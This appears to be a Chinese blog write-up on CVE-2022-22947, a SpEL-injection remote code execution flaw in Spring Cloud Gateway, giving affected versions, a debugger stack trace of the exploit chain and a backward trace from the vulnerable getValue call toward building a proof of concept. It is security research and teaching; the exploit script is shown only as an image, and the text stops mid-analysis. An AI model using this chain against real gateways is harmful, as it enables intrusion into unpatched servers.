Spring Cloud GateWay CVE-2022-22947 SPEL RCE
前言
官方通告:
从POC看漏洞利用链
前置知识
快速了解Spring Cloud Gateway:
影响版本
Spring Cloud Gateway
3.1.0
3.0.0 to 3.0.6
Older, unsupported versions are also affected
利用
环境:
利用脚本:

分析环境准备
从GitHub的3.1.0 -> 3.1.1的,diff可以大概看到漏洞的关键类
在org/springframework/cloud/gateway/support/ShortcutConfigurable.java,只有一处有删改记录

下载有漏洞的3.1.0 下来分析以下
IDEA打开spring-cloud-gateway-server文件夹,设置JVM远程调试
问题:可能会报关于Kotlin的错
解决:把其中一个Kotlin文件注释掉就可以运行了,我们的重点不在这里

IDEA环境搭建好之后用脚本试试看是否搭建成功,测试环境没有问题之后可以开始调试了
分析
从已有的 POC 分析
在 org/springframework/cloud/gateway/support/ShortcutConfigurable.java 打下断点,打POC过去开始调试

得到利用链
getValue:59, ShortcutConfigurable (org.springframework.cloud.gateway.support)
normalize:94, ShortcutConfigurable$ShortcutType$1 (org.springframework.cloud.gateway.support)
normalizeProperties:140, ConfigurationService$ConfigurableBuilder (org.springframework.cloud.gateway.support)
bind:241, ConfigurationService$AbstractBuilder (org.springframework.cloud.gateway.support)
loadGatewayFilters:144, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
getFilters:176, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
convertToRoute:117, RouteDefinitionRouteLocator (org.springframework.cloud.gateway.route)
apply:-1, 2091472363 (org.springframework.cloud.gateway.route.RouteDefinitionRouteLocator$$Lambda$1067)
onNext:106, FluxMap$MapSubscriber (reactor.core.publisher)
tryEmitScalar:488, FluxFlatMap$FlatMapMain (reactor.core.publisher)
onNext:421, FluxFlatMap$FlatMapMain (reactor.core.publisher)
drain:432, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
innerComplete:328, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
onSubscribe:552, FluxMergeSequential$MergeSequentialInner (reactor.core.publisher)
subscribe:165, FluxIterable (reactor.core.publisher)
subscribe:87, FluxIterable (reactor.core.publisher)
subscribe:8469, Flux (reactor.core.publisher)
onNext:237, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
slowPath:272, FluxIterable$IterableSubscription (reactor.core.publisher)
request:230, FluxIterable$IterableSubscription (reactor.core.publisher)
onSubscribe:198, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
subscribe:165, FluxIterable (reactor.core.publisher)
subscribe:87, FluxIterable (reactor.core.publisher)
subscribe:8469, Flux (reactor.core.publisher)
onNext:237, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
slowPath:272, FluxIterable$IterableSubscription (reactor.core.publisher)
request:230, FluxIterable$IterableSubscription (reactor.core.publisher)
onSubscribe:198, FluxMergeSequential$MergeSequentialMain (reactor.core.publisher)
subscribe:165, FluxIterable (reactor.core.publisher)
subscribe:87, FluxIterable (reactor.core.publisher)
subscribe:4400, Mono (reactor.core.publisher)
subscribeWith:4515, Mono (reactor.core.publisher)
subscribe:4371, Mono (reactor.core.publisher)
subscribe:4307, Mono (reactor.core.publisher)
subscribe:4279, Mono (reactor.core.publisher)
onApplicationEvent:81, CachingRouteLocator (org.springframework.cloud.gateway.route)
onApplicationEvent:40, CachingRouteLocator (org.springframework.cloud.gateway.route)
doInvokeListener:176, SimpleApplicationEventMulticaster (org.springframework.context.event)
invokeListener:169, SimpleApplicationEventMulticaster (org.springframework.context.event)
multicastEvent:143, SimpleApplicationEventMulticaster (org.springframework.context.event)
publishEvent:421, AbstractApplicationContext (org.springframework.context.support)
publishEvent:378, AbstractApplicationContext (org.springframework.context.support)
refresh:96, AbstractGatewayControllerEndpoint (org.springframework.cloud.gateway.actuate)
可以看到这里是spel的表达式命令执行
无POC分析
以上的是在有POC的情况下,在关键函数进行断点调试可以看到清晰的利用链的,但是在新漏洞出来的时候可能并没有POC,你只能定位到关键的函数,此时的目标就是能找出利用链条的,构造POC出来
反向分析
总体思路是从发生问题的点向上回溯输入点,尝试在无POC的情况下自己分析构造POC出来

断点依然在org/springframework/cloud/gateway/support/ShortcutConfigurable.java,这是我们看diff看出来的
(打下断点这处,判断是rawValue 如果是 #{ 开头同时 } 结尾,就进行SPEL 解析)

看谁调用了getValue函数,查看Usages可以查看的到

查看到一共有四处,都是在此文件下,到底是哪个呢,这里纠结了一会,其实都是一个地方

这四个都是在这个枚举下的

接下来就要看谁调用了这个ShortcutType枚举了,同样的Find Usages,一共五个文件

在分析的时候,感觉这里暂时无法向上分析了,停在了ShortcutType这里,那么就来仔细看看ShortcutType有什么特别。可以发现都重写了normalize方法,而且normalize方法里面都有getValue方法(下图黄色部分),所以另一个向上的方向是找谁normalize方法

直接Find Usages就可以了,找到以下四个

翻看了以下似乎只有第一个是我们需要找的,其他三个都是test测试用的
这样就可以找到org/springframework/cloud/gateway/support/ConfigurationService.java的normalizeProperties方法了,继续向上找(这里分析的时候漏掉了normalize方法的参数,很重要后面分析需要用到this.properties, this.configurable,this.service.parser, this.service.beanFactory)

只有143行的父类调用了normalizeProperties方法

看以下他的父类是谁,是AbstractBuilder
public static class ConfigurableBuilder<T, C extends Configurable<T> & ShortcutConfigurable>
extends AbstractBuilder<T, ConfigurableBuilder<T, C>> {

父类就在下面的186行

这里不理解是向上分析第一个normalizeProperties还是第二个(实际上的bind,但是不知道为什么,暂时跳过)
